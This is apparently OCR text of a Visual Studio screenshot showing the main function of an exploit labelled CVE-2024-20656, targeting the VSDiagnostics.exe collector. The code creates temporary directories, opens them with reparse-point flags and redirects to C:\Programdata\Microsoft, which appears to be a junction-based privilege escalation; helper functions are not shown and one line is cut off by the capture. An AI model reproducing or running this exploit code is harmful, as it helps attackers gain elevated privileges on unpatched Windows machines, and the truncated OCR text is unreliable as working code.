 Archivo Editar Ver Git Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar CVE-2024-20656
Release x64 Depurador local de Windows abc
CppProperties.json main.cpp
Expl (Ámbito global) wmain(int argc, wchar_t ** argv)
1 #include "def.h"
2
3
4 WCHAR cmd[] = L"C:\\Program Files (x86)\\Microsoft Visual Studio\\2019\\Community\\Team Tools\\DiagnosticsHub\\Collector\\VSDiagnostics.exe";
5
6
7 int wmain(int argc, wchar_t** argv)
8 {
9
10
11
12
13
14 load();
15 CoInitializeEx(NULL, COINIT_APARTMENTTHREADED | COINIT_DISABLE_OLE1DDE);
16 GenTmp(exploit);
17 GenTmp(exploit2);
18 BOOL done = FALSE;
19 WIN32_FIND_DATA FindFileData;
20 HANDLE hFind;
21 sessionid = 1;
22 CreateDirectory(exploit, NULL);
23 CreateDirectory(exploit2, NULL);
24
25
26
27 hDir2 = CreateFile(exploit, FILE_WRITE_ATTRIBUTES, FILE_SHARE_READ | FILE_SHARE_WRITE | FILE_SHARE_DELETE, NULL, OPEN_EXISTING, FILE_FLAG_BACKUP_SEMANTICS | FILE_OPEN_REPARSE_POINT
28 if (hDir2 == INVALID_HANDLE_VALUE)
29 {
30 printf("[-] Cannot open directory! Error: %d\n",GetLastError());
31 return -1;
32 }
33
34 DoMain();
35
36 Sleep(5000);
37 firstdone = TRUE;
38 memset(target, 0x0, 256);
39 swprintf(target, L"\\??\\C:\\Programdata\\Microsoft");
40 sessionid = sessionid + 1;
41 DoMain();